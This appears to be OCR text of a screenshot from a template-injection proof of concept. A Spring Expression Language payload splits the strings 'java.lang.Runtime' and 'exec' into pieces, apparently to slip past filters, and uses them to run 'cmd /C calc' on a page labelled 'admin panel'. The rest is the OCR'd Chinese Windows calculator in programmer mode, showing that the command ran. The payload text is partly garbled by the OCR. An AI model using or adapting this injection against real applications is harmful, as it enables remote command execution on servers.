 Hello, #
{T(String).getClass().forName("java.l"+"ang.Ru"+"ntime").getMethod("ex"+"ec",T(String[])).in
String[]{"cmd","/C","calc"})}
This is admin panel.
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =